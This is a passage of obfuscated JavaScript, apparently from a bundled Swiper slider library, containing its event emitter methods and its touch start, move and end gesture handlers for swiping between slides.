_0x47f5bd=_0x2534aa?_0x17b9e8['YCYLd']:_0x17b9e8['UFHbC'];return _0x17b9e8['KKrAd'](_0xb87b4[_0x40708b(0x2d0)][_0x40708b(0xa21)](_0x543aaa),0x0)&&_0xb87b4['eventsAnyListeners'][_0x47f5bd](_0x543aaa),_0xb87b4;},'offAny'(_0x4cbb4a){const _0x1c820a=_0x4b735d,_0x3223d8=this;if(!_0x3223d8[_0x1c820a(0x2d0)])return _0x3223d8;const _0x455c11=_0x3223d8[_0x1c820a(0x2d0)][_0x1c820a(0xa21)](_0x4cbb4a);return _0x17b9e8[_0x1c820a(0x85d)](_0x455c11,0x0)&&_0x3223d8[_0x1c820a(0x2d0)][_0x1c820a(0x645)](_0x455c11,0x1),_0x3223d8;},'off'(_0x363561,_0x1203b0){const _0x153b0f=_0x4b735d,_0x368eca={'MKsco':function(_0xc83c8c,_0x379280){return _0xc83c8c===_0x379280;},'laXMA':function(_0x46d262,_0x524094){return _0x17b9e8['yJpJJ'](_0x46d262,_0x524094);}},_0x1aa15c=this;return _0x1aa15c[_0x153b0f(0x566)]?(_0x363561[_0x153b0f(0x20a)]('\x20')['forEach'](_0x2779ab=>{const _0x2b2984=_0x153b0f,_0xce3d3e={'ERWUp':function(_0x3893aa,_0x1a549c){const _0x385fa5=a70_0x2fbb;return _0x368eca[_0x385fa5(0x29f)](_0x3893aa,_0x1a549c);}};_0x368eca[_0x2b2984(0x9b9)](void 0x0,_0x1203b0)?_0x1aa15c['eventsListeners'][_0x2779ab]=[]:_0x1aa15c[_0x2b2984(0x566)][_0x2779ab]&&_0x1aa15c[_0x2b2984(0x566)][_0x2779ab][_0x2b2984(0x6d3)]((_0x1acf58,_0x34393a)=>{const _0x1a13f5=_0x2b2984;(_0xce3d3e[_0x1a13f5(0x2dd)](_0x1acf58,_0x1203b0)||_0x1acf58[_0x1a13f5(0x9a6)]&&_0x1acf58['__emitterProxy']===_0x1203b0)&&_0x1aa15c[_0x1a13f5(0x566)][_0x2779ab][_0x1a13f5(0x645)](_0x34393a,0x1);});}),_0x1aa15c):_0x1aa15c;},'emit'(..._0x5e663a){const _0x9428ca=_0x4b735d,_0x3b8432=this;if(!_0x3b8432[_0x9428ca(0x566)])return _0x3b8432;let _0x383c9b,_0x3436f2,_0x709236;return _0x9428ca(0x828)==typeof _0x5e663a[0x0]||Array['isArray'](_0x5e663a[0x0])?(_0x383c9b=_0x5e663a[0x0],_0x3436f2=_0x5e663a[_0x9428ca(0x202)](0x1,_0x5e663a[_0x9428ca(0x56b)]),_0x709236=_0x3b8432):(_0x383c9b=_0x5e663a[0x0][_0x9428ca(0x20f)],_0x3436f2=_0x5e663a[0x0]['data'],_0x709236=_0x5e663a[0x0]['context']||_0x3b8432),_0x3436f2[_0x9428ca(0x515)](_0x709236),((Array[_0x9428ca(0x46b)](_0x383c9b)?_0x383c9b:_0x383c9b[_0x9428ca(0x20a)]('\x20'))[_0x9428ca(0x6d3)](_0xbabdac=>{const _0x3b3c49=_0x9428ca;_0x3b8432[_0x3b3c49(0x2d0)]&&_0x3b8432['eventsAnyListeners'][_0x3b3c49(0x56b)]&&_0x3b8432[_0x3b3c49(0x2d0)][_0x3b3c49(0x6d3)](_0x20ea1a=>{const _0x2d88ee=_0x3b3c49;_0x20ea1a[_0x2d88ee(0x6d0)](_0x709236,[_0xbabdac,..._0x3436f2]);}),_0x3b8432[_0x3b3c49(0x566)]&&_0x3b8432['eventsListeners'][_0xbabdac]&&_0x3b8432[_0x3b3c49(0x566)][_0xbabdac][_0x3b3c49(0x6d3)](_0x110955=>{const _0x5664d3=_0x3b3c49;_0x110955[_0x5664d3(0x6d0)](_0x709236,_0x3436f2);});}),_0x3b8432);}};function _0x53db03({swiper:_0xcc61f3,runCallbacks:_0x52711d,direction:_0xc19a35,step:_0x1bb6b6}){const _0x1b6bd1=_0x4b735d,{activeIndex:_0x578690,previousIndex:_0x2e3e4a}=_0xcc61f3;let _0x5151a6=_0xc19a35;if(_0x5151a6||(_0x5151a6=_0x17b9e8[_0x1b6bd1(0x4dc)](_0x578690,_0x2e3e4a)?_0x17b9e8[_0x1b6bd1(0x98d)]:_0x17b9e8[_0x1b6bd1(0x823)](_0x578690,_0x2e3e4a)?_0x17b9e8[_0x1b6bd1(0x413)]:'reset'),_0xcc61f3[_0x1b6bd1(0x438)](_0x1b6bd1(0x6a2)+_0x1bb6b6),_0x52711d&&_0x578690!==_0x2e3e4a){if(_0x17b9e8['CifQM'](_0x17b9e8['tnItN'],_0x5151a6))return void _0xcc61f3[_0x1b6bd1(0x438)]('slideResetTransition'+_0x1bb6b6);_0xcc61f3[_0x1b6bd1(0x438)]('slideChangeTransition'+_0x1bb6b6),_0x17b9e8[_0x1b6bd1(0x38e)](_0x17b9e8['WzmRl'],_0x5151a6)?_0xcc61f3[_0x1b6bd1(0x438)]('slideNextTransition'+_0x1bb6b6):_0xcc61f3[_0x1b6bd1(0x438)](_0x1b6bd1(0x409)+_0x1bb6b6);}}function _0x185330(_0x3e4c7e){const _0x217444=_0x4b735d,_0x637cd3=this,_0x4e2ba6=_0x4dc0a7(),_0x180a3e=_0x17b9e8['UDpza'](_0x2f24d9),_0x28db10=_0x637cd3[_0x217444(0x5b7)],{params:_0x2f6cc2,touches:_0x24357,enabled:_0x20cc9f}=_0x637cd3;if(!_0x20cc9f)return;if(_0x637cd3[_0x217444(0x5b3)]&&_0x2f6cc2[_0x217444(0x94d)])return;!_0x637cd3[_0x217444(0x5b3)]&&_0x2f6cc2['cssMode']&&_0x2f6cc2[_0x217444(0x7b0)]&&_0x637cd3['loopFix']();let _0x4014f3=_0x3e4c7e;_0x4014f3[_0x217444(0x847)]&&(_0x4014f3=_0x4014f3['originalEvent']);let _0x52438a=_0x40155d(_0x4014f3[_0x217444(0x6ae)]);if(_0x17b9e8[_0x217444(0x1e7)](_0x17b9e8[_0x217444(0x63b)],_0x2f6cc2[_0x217444(0x260)])&&!_0x52438a[_0x217444(0x62d)](_0x637cd3['wrapperEl'])[_0x217444(0x56b)])return;if(_0x28db10[_0x217444(0x2d1)]=_0x17b9e8['oETKG'](_0x17b9e8['eCBRR'],_0x4014f3[_0x217444(0xa0c)]),!_0x28db10[_0x217444(0x2d1)]&&_0x17b9e8[_0x217444(0x329)]('which',_0x4014f3)&&_0x17b9e8['DxvyN'](0x3,_0x4014f3[_0x217444(0x5b0)]))return;if(!_0x28db10[_0x217444(0x2d1)]&&_0x17b9e8[_0x217444(0x870)](_0x17b9e8[_0x217444(0xa23)],_0x4014f3)&&_0x17b9e8[_0x217444(0x9f7)](_0x4014f3['button'],0x0))return;if(_0x28db10[_0x217444(0x842)]&&_0x28db10[_0x217444(0x9b6)])return;!!_0x2f6cc2[_0x217444(0x8b7)]&&''!==_0x2f6cc2[_0x217444(0x8b7)]&&_0x4014f3[_0x217444(0x6ae)]&&_0x4014f3[_0x217444(0x6ae)][_0x217444(0xa62)]&&_0x3e4c7e[_0x217444(0x3be)]&&_0x3e4c7e[_0x217444(0x3be)][0x0]&&(_0x52438a=_0x17b9e8[_0x217444(0x9d3)](_0x40155d,_0x3e4c7e[_0x217444(0x3be)][0x0]));const _0x5bec41=_0x2f6cc2[_0x217444(0x714)]?_0x2f6cc2[_0x217444(0x714)]:'.'+_0x2f6cc2[_0x217444(0x8b7)],_0x2a9d2c=!(!_0x4014f3[_0x217444(0x6ae)]||!_0x4014f3[_0x217444(0x6ae)][_0x217444(0xa62)]);if(_0x2f6cc2[_0x217444(0x924)]&&(_0x2a9d2c?function(_0x41a1ed,_0x3e94c9=this){const _0x540012={'gGbYX':function(_0x404398,_0x5343aa){const _0x1b1d87=a70_0x2fbb;return _0x17b9e8[_0x1b1d87(0x29b)](_0x404398,_0x5343aa);},'UMpmH':function(_0x115382){return _0x115382();},'lZIJI':function(_0x108183,_0x20c35){const _0x153758=a70_0x2fbb;return _0x17b9e8[_0x153758(0x3f2)](_0x108183,_0x20c35);},'pyDzD':function(_0x15e4b5,_0x54f940){const _0x43a0da=a70_0x2fbb;return _0x17b9e8[_0x43a0da(0x6cd)](_0x15e4b5,_0x54f940);}};return function _0x568d0a(_0x3e723d){const _0x12b665=a70_0x2fbb;return _0x3e723d&&_0x540012[_0x12b665(0x33f)](_0x3e723d,_0x540012[_0x12b665(0x908)](_0x4dc0a7))&&_0x540012[_0x12b665(0x58b)](_0x3e723d,_0x540012[_0x12b665(0x908)](_0x2f24d9))?(_0x3e723d['assignedSlot']&&(_0x3e723d=_0x3e723d[_0x12b665(0x89e)]),_0x3e723d['closest'](_0x41a1ed)||_0x540012['pyDzD'](_0x568d0a,_0x3e723d[_0x12b665(0x5e3)]()[_0x12b665(0x2a6)])):null;}(_0x3e94c9);}(_0x5bec41,_0x4014f3[_0x217444(0x6ae)]):_0x52438a[_0x217444(0x62d)](_0x5bec41)[0x0]))return void(_0x637cd3['allowClick']=!0x0);if(_0x2f6cc2[_0x217444(0x710)]&&!_0x52438a['closest'](_0x2f6cc2[_0x217444(0x710)])[0x0])return;_0x24357[_0x217444(0x2ef)]=_0x17b9e8[_0x217444(0x627)](_0x17b9e8[_0x217444(0x3e2)],_0x4014f3['type'])?_0x4014f3[_0x217444(0x238)][0x0][_0x217444(0xa59)]:_0x4014f3['pageX'],_0x24357[_0x217444(0x647)]=_0x17b9e8[_0x217444(0x3e2)]===_0x4014f3[_0x217444(0xa0c)]?_0x4014f3[_0x217444(0x238)][0x0][_0x217444(0x570)]:_0x4014f3[_0x217444(0x570)];const _0x45da54=_0x24357[_0x217444(0x2ef)],_0x331103=_0x24357['currentY'],_0x4a6d0d=_0x2f6cc2[_0x217444(0x769)]||_0x2f6cc2[_0x217444(0x978)],_0x91543f=_0x2f6cc2[_0x217444(0x76a)]||_0x2f6cc2[_0x217444(0x546)];if(_0x4a6d0d&&(_0x17b9e8[_0x217444(0x47a)](_0x45da54,_0x91543f)||_0x17b9e8[_0x217444(0x85d)](_0x45da54,_0x180a3e[_0x217444(0x8e2)]-_0x91543f))){if(_0x17b9e8['XAURz'](_0x17b9e8[_0x217444(0x613)],_0x4a6d0d))return;_0x3e4c7e[_0x217444(0x772)]();}if(Object[_0x217444(0x5a3)](_0x28db10,{'isTouched':!0x0,'isMoved':!0x1,'allowTouchCallbacks':!0x0,'isScrolling':void 0x0,'startMoving':void 0x0}),_0x24357[_0x217444(0x82b)]=_0x45da54,_0x24357[_0x217444(0x2de)]=_0x331103,_0x28db10[_0x217444(0xa5f)]=_0x17b9e8['SGeoC'](_0x27595b),_0x637cd3[_0x217444(0x9b4)]=!0x0,_0x637cd3[_0x217444(0x326)](),_0x637cd3[_0x217444(0x61b)]=void 0x0,_0x2f6cc2['threshold']>0x0&&(_0x28db10[_0x217444(0x7a8)]=!0x1),_0x17b9e8[_0x217444(0x213)](_0x17b9e8[_0x217444(0x3e2)],_0x4014f3[_0x217444(0xa0c)])){let _0x3c544f=!0x0;_0x52438a['is'](_0x28db10[_0x217444(0x233)])&&(_0x3c544f=!0x1),_0x4e2ba6[_0x217444(0xa1e)]&&_0x17b9e8[_0x217444(0x417)](_0x40155d,_0x4e2ba6[_0x217444(0xa1e)])['is'](_0x28db10['focusableElements'])&&_0x17b9e8[_0x217444(0x8c2)](_0x4e2ba6['activeElement'],_0x52438a[0x0])&&_0x4e2ba6[_0x217444(0xa1e)][_0x217444(0x232)]();const _0x4f5e7e=_0x3c544f&&_0x637cd3[_0x217444(0x48e)]&&_0x2f6cc2[_0x217444(0x7c3)];!_0x2f6cc2[_0x217444(0x392)]&&!_0x4f5e7e||_0x52438a[0x0][_0x217444(0x644)]||_0x4014f3[_0x217444(0x772)]();}_0x637cd3[_0x217444(0x438)](_0x17b9e8[_0x217444(0x5f0)],_0x4014f3);}function _0x52fdb3(_0x3dc6f2){const _0x4262fc=_0x4b735d,_0x580958=_0x17b9e8[_0x4262fc(0x568)](_0x4dc0a7),_0xe4f793=this,_0xad0c9a=_0xe4f793[_0x4262fc(0x5b7)],{params:_0x44d66f,touches:_0x8d5e42,rtlTranslate:_0x292d5d,enabled:_0x1811c4}=_0xe4f793;if(!_0x1811c4)return;let _0x260795=_0x3dc6f2;if(_0x260795[_0x4262fc(0x847)]&&(_0x260795=_0x260795[_0x4262fc(0x847)]),!_0xad0c9a[_0x4262fc(0x842)])return void(_0xad0c9a[_0x4262fc(0x3f0)]&&_0xad0c9a[_0x4262fc(0x1df)]&&_0xe4f793[_0x4262fc(0x438)](_0x17b9e8['mcrQx'],_0x260795));if(_0xad0c9a[_0x4262fc(0x2d1)]&&_0x17b9e8[_0x4262fc(0x29b)](_0x17b9e8[_0x4262fc(0x6e7)],_0x260795[_0x4262fc(0xa0c)]))return;const _0x558cc3=_0x17b9e8[_0x4262fc(0x627)](_0x17b9e8[_0x4262fc(0x6e7)],_0x260795[_0x4262fc(0xa0c)])&&_0x260795[_0x4262fc(0x238)]&&(_0x260795[_0x4262fc(0x238)][0x0]||_0x260795[_0x4262fc(0x497)][0x0]),_0x5c5d9c=_0x17b9e8[_0x4262fc(0x328)](_0x17b9e8[_0x4262fc(0x6e7)],_0x260795[_0x4262fc(0xa0c)])?_0x558cc3[_0x4262fc(0xa59)]:_0x260795[_0x4262fc(0xa59)],_0x37dea5=_0x17b9e8[_0x4262fc(0x9c1)](_0x17b9e8[_0x4262fc(0x6e7)],_0x260795[_0x4262fc(0xa0c)])?_0x558cc3['pageY']:_0x260795[_0x4262fc(0x570)];if(_0x260795['preventedByNestedSwiper'])return _0x8d5e42[_0x4262fc(0x82b)]=_0x5c5d9c,void(_0x8d5e42['startY']=_0x37dea5);if(!_0xe4f793[_0x4262fc(0x48e)])return _0xe4f793[_0x4262fc(0x9b4)]=!0x1,void(_0xad0c9a['isTouched']&&(Object['assign'](_0x8d5e42,{'startX':_0x5c5d9c,'startY':_0x37dea5,'currentX':_0x5c5d9c,'currentY':_0x37dea5}),_0xad0c9a[_0x4262fc(0xa5f)]=_0x17b9e8['JYQQf'](_0x27595b)));if(_0xad0c9a[_0x4262fc(0x2d1)]&&_0x44d66f[_0x4262fc(0x3a0)]&&!_0x44d66f[_0x4262fc(0x7b0)]){if(_0xe4f793['isVertical']()){if(_0x17b9e8[_0x4262fc(0x230)](_0x37dea5,_0x8d5e42[_0x4262fc(0x2de)])&&_0x17b9e8[_0x4262fc(0xa27)](_0xe4f793['translate'],_0xe4f793[_0x4262fc(0x42c)]())||_0x17b9e8[_0x4262fc(0x902)](_0x37dea5,_0x8d5e42['startY'])&&_0x17b9e8[_0x4262fc(0x85d)](_0xe4f793[_0x4262fc(0x262)],_0xe4f793[_0x4262fc(0x4da)]()))return _0xad0c9a['isTouched']=!0x1,void(_0xad0c9a[_0x4262fc(0x9b6)]=!0x1);}else{if(_0x17b9e8[_0x4262fc(0x6dd)](_0x5c5d9c,_0x8d5e42[_0x4262fc(0x82b)])&&_0x17b9e8['AshMe'](_0xe4f793['translate'],_0xe4f793['maxTranslate']())||_0x17b9e8['BLwlg'](_0x5c5d9c,_0x8d5e42[_0x4262fc(0x82b)])&&_0x17b9e8[_0x4262fc(0x641)](_0xe4f793[_0x4262fc(0x262)],_0xe4f793[_0x4262fc(0x4da)]()))return;}}if(_0xad0c9a[_0x4262fc(0x2d1)]&&_0x580958[_0x4262fc(0xa1e)]&&_0x260795[_0x4262fc(0x6ae)]===_0x580958['activeElement']&&_0x17b9e8[_0x4262fc(0x679)](_0x40155d,_0x260795[_0x4262fc(0x6ae)])['is'](_0xad0c9a['focusableElements']))return _0xad0c9a[_0x4262fc(0x9b6)]=!0x0,void(_0xe4f793['allowClick']=!0x1);if(_0xad0c9a[_0x4262fc(0x687)]&&_0xe4f793['emit'](_0x17b9e8[_0x4262fc(0x408)],_0x260795),_0x260795['targetTouches']&&_0x260795[_0x4262fc(0x238)]['length']>0x1)return;_0x8d5e42[_0x4262fc(0x2ef)]=_0x5c5d9c,_0x8d5e42[_0x4262fc(0x647)]=_0x37dea5;const _0x1483ec=_0x17b9e8[_0x4262fc(0x448)](_0x8d5e42[_0x4262fc(0x2ef)],_0x8d5e42['startX']),_0x343556=_0x8d5e42['currentY']-_0x8d5e42[_0x4262fc(0x2de)];if(_0xe4f793[_0x4262fc(0x5fa)][_0x4262fc(0x338)]&&_0x17b9e8['DofIx'](Math[_0x4262fc(0x585)](_0x17b9e8[_0x4262fc(0x6e3)](_0x1483ec**0x2,_0x343556**0x2)),_0xe4f793['params'][_0x4262fc(0x338)]))return;if(_0x17b9e8[_0x4262fc(0x8b3)](void 0x0,_0xad0c9a[_0x4262fc(0x1df)])){let _0x1d9c62;_0xe4f793[_0x4262fc(0x215)]()&&_0x8d5e42[_0x4262fc(0x647)]===_0x8d5e42[_0x4262fc(0x2de)]||_0xe4f793[_0x4262fc(0x35d)]()&&_0x17b9e8[_0x4262fc(0x4cd)](_0x8d5e42[_0x4262fc(0x2ef)],_0x8d5e42['startX'])?_0xad0c9a[_0x4262fc(0x1df)]=!0x1:_0x17b9e8[_0x4262fc(0x9ec)](_0x17b9e8[_0x4262fc(0x9f4)](_0x17b9e8[_0x4262fc(0x340)](_0x1483ec,_0x1483ec),_0x17b9e8['kcLbL'](_0x343556,_0x343556)),0x19)&&(_0x1d9c62=_0x17b9e8[_0x4262fc(0x340)](0xb4,Math['atan2'](Math[_0x4262fc(0x463)](_0x343556),Math[_0x4262fc(0x463)](_0x1483ec)))/Math['PI'],_0xad0c9a['isScrolling']=_0xe4f793[_0x4262fc(0x215)]()?_0x17b9e8['SVkbu'](_0x1d9c62,_0x44d66f[_0x4262fc(0x3a8)]):_0x17b9e8[_0x4262fc(0x448)](0x5a,_0x1d9c62)>_0x44d66f['touchAngle']);}if(_0xad0c9a[_0x4262fc(0x1df)]&&_0xe4f793['emit'](_0x17b9e8[_0x4262fc(0x327)],_0x260795),_0x17b9e8[_0x4262fc(0x328)](void 0x0,_0xad0c9a[_0x4262fc(0x3f0)])&&(_0x8d5e42[_0x4262fc(0x2ef)]===_0x8d5e42[_0x4262fc(0x82b)]&&_0x8d5e42[_0x4262fc(0x647)]===_0x8d5e42['startY']||(_0xad0c9a[_0x4262fc(0x3f0)]=!0x0)),_0xad0c9a[_0x4262fc(0x1df)])return void(_0xad0c9a[_0x4262fc(0x842)]=!0x1);if(!_0xad0c9a[_0x4262fc(0x3f0)])return;_0xe4f793[_0x4262fc(0x9b4)]=!0x1,!_0x44d66f['cssMode']&&_0x260795[_0x4262fc(0x33d)]&&_0x260795[_0x4262fc(0x772)](),_0x44d66f['touchMoveStopPropagation']&&!_0x44d66f['nested']&&_0x260795[_0x4262fc(0x6d2)](),_0xad0c9a[_0x4262fc(0x9b6)]||(_0x44d66f['loop']&&!_0x44d66f[_0x4262fc(0x1fa)]&&_0xe4f793[_0x4262fc(0x45c)](),_0xad0c9a[_0x4262fc(0x49d)]=_0xe4f793['getTranslate'](),_0xe4f793['setTransition'](0x0),_0xe4f793[_0x4262fc(0x5b3)]&&_0xe4f793[_0x4262fc(0x864)][_0x4262fc(0x7a0)](_0x17b9e8['EhNyl']),_0xad0c9a[_0x4262fc(0x7a1)]=!0x1,!_0x44d66f[_0x4262fc(0x325)]||_0x17b9e8[_0x4262fc(0x606)](!0x0,_0xe4f793['allowSlideNext'])&&_0x17b9e8[_0x4262fc(0x1c3)](!0x0,_0xe4f793[_0x4262fc(0x68d)])||_0xe4f793[_0x4262fc(0x4c8)](!0x0),_0xe4f793[_0x4262fc(0x438)](_0x17b9e8[_0x4262fc(0x822)],_0x260795)),_0xe4f793[_0x4262fc(0x438)]('sliderMove',_0x260795),_0xad0c9a[_0x4262fc(0x9b6)]=!0x0;let _0x1c20e5=_0xe4f793[_0x4262fc(0x215)]()?_0x1483ec:_0x343556;_0x8d5e42[_0x4262fc(0x702)]=_0x1c20e5,_0x1c20e5*=_0x44d66f[_0x4262fc(0x766)],_0x292d5d&&(_0x1c20e5=-_0x1c20e5),_0xe4f793[_0x4262fc(0x61b)]=_0x17b9e8[_0x4262fc(0x4dc)](_0x1c20e5,0x0)?_0x17b9e8['RdsNb']:_0x17b9e8['WzmRl'],_0xad0c9a[_0x4262fc(0x6f2)]=_0x1c20e5+_0xad0c9a[_0x4262fc(0x49d)];let _0x295fc1=!0x0,_0x1ca4fe=_0x44d66f[_0x4262fc(0x507)];if(_0x44d66f['touchReleaseOnEdges']&&(_0x1ca4fe=0x0),_0x1c20e5>0x0&&_0x17b9e8[_0x4262fc(0x7c9)](_0xad0c9a[_0x4262fc(0x6f2)],_0xe4f793[_0x4262fc(0x4da)]())?(_0x295fc1=!0x1,_0x44d66f['resistance']&&(_0xad0c9a['currentTranslate']=_0x17b9e8['sbLoc'](_0x17b9e8[_0x4262fc(0x26d)](_0xe4f793[_0x4262fc(0x4da)](),0x1),_0x17b9e8['kgRXe'](_0x17b9e8[_0x4262fc(0x370)](-_0xe4f793['minTranslate'](),_0xad0c9a[_0x4262fc(0x49d)])+_0x1c20e5,_0x1ca4fe)))):_0x1c20e5<0x0&&_0x17b9e8[_0x4262fc(0x477)](_0xad0c9a['currentTranslate'],_0xe4f793[_0x4262fc(0x42c)]())&&(_0x295fc1=!0x1,_0x44d66f['resistance']&&(_0xad0c9a[_0x4262fc(0x6f2)]=_0x17b9e8[_0x4262fc(0xa29)](_0x17b9e8[_0x4262fc(0x335)](_0xe4f793[_0x4262fc(0x42c)](),0x1),_0x17b9e8[_0x4262fc(0x337)](_0x17b9e8['wnNTd'](_0x17b9e8[_0x4262fc(0xa29)](_0xe4f793['maxTranslate'](),_0xad0c9a[_0x4262fc(0x49d)]),_0x1c20e5),_0x1ca4fe)))),_0x295fc1&&(_0x260795[_0x4262fc(0x55a)]=!0x0),!_0xe4f793[_0x4262fc(0x42d)]&&_0x17b9e8[_0x4262fc(0x52b)](_0x17b9e8['WzmRl'],_0xe4f793['swipeDirection'])&&_0x17b9e8[_0x4262fc(0x477)](_0xad0c9a[_0x4262fc(0x6f2)],_0xad0c9a[_0x4262fc(0x49d)])&&(_0xad0c9a[_0x4262fc(0x6f2)]=_0xad0c9a[_0x4262fc(0x49d)]),!_0xe4f793[_0x4262fc(0x68d)]&&_0x17b9e8[_0x4262fc(0x8b3)](_0x17b9e8['RdsNb'],_0xe4f793['swipeDirection'])&&_0x17b9e8[_0x4262fc(0x481)](_0xad0c9a[_0x4262fc(0x6f2)],_0xad0c9a[_0x4262fc(0x49d)])&&(_0xad0c9a[_0x4262fc(0x6f2)]=_0xad0c9a[_0x4262fc(0x49d)]),_0xe4f793[_0x4262fc(0x68d)]||_0xe4f793[_0x4262fc(0x42d)]||(_0xad0c9a[_0x4262fc(0x6f2)]=_0xad0c9a[_0x4262fc(0x49d)]),_0x17b9e8[_0x4262fc(0x902)](_0x44d66f['threshold'],0x0)){if(!(_0x17b9e8[_0x4262fc(0x30f)](Math[_0x4262fc(0x463)](_0x1c20e5),_0x44d66f[_0x4262fc(0x338)])||_0xad0c9a[_0x4262fc(0x7a8)]))return void(_0xad0c9a['currentTranslate']=_0xad0c9a[_0x4262fc(0x49d)]);if(!_0xad0c9a[_0x4262fc(0x7a8)])return _0xad0c9a[_0x4262fc(0x7a8)]=!0x0,_0x8d5e42['startX']=_0x8d5e42[_0x4262fc(0x2ef)],_0x8d5e42[_0x4262fc(0x2de)]=_0x8d5e42[_0x4262fc(0x647)],_0xad0c9a['currentTranslate']=_0xad0c9a[_0x4262fc(0x49d)],void(_0x8d5e42[_0x4262fc(0x702)]=_0xe4f793['isHorizontal']()?_0x8d5e42['currentX']-_0x8d5e42['startX']:_0x8d5e42['currentY']-_0x8d5e42[_0x4262fc(0x2de)]);}_0x44d66f['followFinger']&&!_0x44d66f[_0x4262fc(0x1fa)]&&((_0x44d66f[_0x4262fc(0x21f)]&&_0x44d66f[_0x4262fc(0x21f)][_0x4262fc(0x8c9)]&&_0xe4f793[_0x4262fc(0x21f)]||_0x44d66f[_0x4262fc(0x4fe)])&&(_0xe4f793['updateActiveIndex'](),_0xe4f793[_0x4262fc(0xa13)]()),_0xe4f793[_0x4262fc(0x5fa)][_0x4262fc(0x21f)]&&_0x44d66f[_0x4262fc(0x21f)][_0x4262fc(0x8c9)]&&_0xe4f793[_0x4262fc(0x21f)]&&_0xe4f793[_0x4262fc(0x21f)][_0x4262fc(0x796)](),_0xe4f793[_0x4262fc(0x712)](_0xad0c9a[_0x4262fc(0x6f2)]),_0xe4f793[_0x4262fc(0x7b6)](_0xad0c9a[_0x4262fc(0x6f2)]));}function _0x456691(_0x1d3763){const _0x2c5a3e=_0x4b735d,_0x1f2f6c=this,_0x458653=_0x1f2f6c['touchEventsData'],{params:_0xd21b7b,touches:_0x114ad6,rtlTranslate:_0x5963cc,slidesGrid:_0x4f781b,enabled:_0x23f161}=_0x1f2f6c;if(!_0x23f161)return;let _0x9579d9=_0x1d3763;if(_0x9579d9[_0x2c5a3e(0x847)]&&(_0x9579d9=_0x9579d9[_0x2c5a3e(0x847)]),_0x458653[_0x2c5a3e(0x687)]&&_0x1f2f6c[_0x2c5a3e(0x438)](_0x17b9e8[_0x2c5a3e(0x388)],_0x9579d9),_0x458653['allowTouchCallbacks']=!0x1,!_0x458653[_0x2c5a3e(0x842)])return _0x458653[_0x2c5a3e(0x9b6)]&&_0xd21b7b[_0x2c5a3e(0x325)]&&_0x1f2f6c[_0x2c5a3e(0x4c8)](!0x1),_0x458653['isMoved']=!0x1,void(_0x458653[_0x2c5a3e(0x3f0)]=!0x1);_0xd21b7b[_0x2c5a3e(0x325)]&&_0x458653[_0x2c5a3e(0x9b6)]&&_0x458653[_0x2c5a3e(0x842)]&&(!0x0===_0x1f2f6c[_0x2c5a3e(0x42d)]||_0x17b9e8[_0x2c5a3e(0x558)](!0x0,_0x1f2f6c['allowSlidePrev']))&&_0x1f2f6c[_0x2c5a3e(0x4c8)](!0x1);const _0x886a14=_0x17b9e8[_0x2c5a3e(0x568)](_0x27595b),_0x4f1e0f=_0x886a14-_0x458653[_0x2c5a3e(0xa5f)];if(_0x1f2f6c[_0x2c5a3e(0x9b4)]&&(_0x1f2f6c[_0x2c5a3e(0x518)](_0x9579d9),_0x1f2f6c[_0x2c5a3e(0x438)](_0x17b9e8['fkJfK'],_0x9579d9),_0x17b9e8['KKrAd'](_0x4f1e0f,0x12c)&&_0x17b9e8[_0x2c5a3e(0x51f)](_0x17b9e8[_0x2c5a3e(0x36d)](_0x886a14,_0x458653[_0x2c5a3e(0x93c)]),0x12c)&&_0x1f2f6c[_0x2c5a3e(0x438)](_0x17b9e8['JlMAD'],_0x9579d9)),_0x458653[_0x2c5a3e(0x93c)]=_0x17b9e8[_0x2c5a3e(0x22b)](_0x27595b),_0x17b9e8['gisFU'](_0x977a1f,()=>{_0x1f2f6c['destroyed']||(_0x1f2f6c['allowClick']=!0x0);}),!_0x458653['isTouched']||!_0x458653[_0x2c5a3e(0x9b6)]||!_0x1f2f6c[_0x2c5a3e(0x61b)]||_0x17b9e8[_0x2c5a3e(0x3fe)](0x0,_0x114ad6[_0x2c5a3e(0x702)])||_0x17b9e8['RhgSs'](_0x458653[_0x2c5a3e(0x6f2)],_0x458653[_0x2c5a3e(0x49d)]))return _0x458653[_0x2c5a3e(0x842)]=!0x1,_0x458653[_0x2c5a3e(0x9b6)]=!0x1,void(_0x458653[_0x2c5a3e(0x3f0)]=!0x1);let _0x5854eb;if(_0x458653[_0x2c5a3e(0x842)]=!0x1,_0x458653[_0x2c5a3e(0x9b6)]=!0x1,_0x458653[_0x2c5a3e(0x3f0)]=!0x1,_0x5854eb=_0xd21b7b['followFinger']?_0x5963cc?_0x1f2f6c[_0x2c5a3e(0x262)]:-_0x1f2f6c[_0x2c5a3e(0x262)]:-_0x458653[_0x2c5a3e(0x6f2)],_0xd21b7b[_0x2c5a3e(0x1fa)])return;if(_0x1f2f6c['params'][_0x2c5a3e(0x21f)]&&_0xd21b7b['freeMode'][_0x2c5a3e(0x8c9)])return void _0x1f2f6c[_0x2c5a3e(0x21f)][_0x2c5a3e(0x6ef)]({'currentPos':_0x5854eb});let _0x3752e6=0x0,_0x486f50=_0x1f2f6c[_0x2c5a3e(0x92b)][0x0];for(let _0x1d2bdc=0x0;_0x1d2bdc<_0x4f781b['length'];_0x1d2bdc+=_0x17b9e8[_0x2c5a3e(0x661)](_0x1d2bdc,_0xd21b7b[_0x2c5a3e(0x2bb)])?0x1:_0xd21b7b[_0x2c5a3e(0x231)]){const _0x4db3f8=_0x17b9e8[_0x2c5a3e(0x95e)](_0x1d2bdc,_0x17b9e8[_0x2c5a3e(0x46a)](_0xd21b7b[_0x2c5a3e(0x2bb)],0x1))?0x1:_0xd21b7b[_0x2c5a3e(0x231)];_0x17b9e8[_0x2c5a3e(0x490)](void 0x0,_0x4f781b[_0x17b9e8[_0x2c5a3e(0x335)](_0x1d2bdc,_0x4db3f8)])?_0x5854eb>=_0x4f781b[_0x1d2bdc]&&_0x17b9e8[_0x2c5a3e(0x3cb)](_0x5854eb,_0x4f781b[_0x1d2bdc+_0x4db3f8])&&(_0x3752e6=_0x1d2bdc,_0x486f50=_0x17b9e8[_0x2c5a3e(0x5d5)](_0x4f781b[_0x17b9e8['yJrtj'](_0x1d2bdc,_0x4db3f8)],_0x4f781b[_0x1d2bdc])):_0x5854eb>=_0x4f781b[_0x1d2bdc]&&(_0x3752e6=_0x1d2bdc,_0x486f50=_0x17b9e8['UROGp'](_0x4f781b[_0x17b9e8[_0x2c5a3e(0x951)](_0x4f781b['length'],0x1)],_0x4f781b[_0x17b9e8[_0x2c5a3e(0x808)](_0x4f781b[_0x2c5a3e(0x56b)],0x2)]));}const 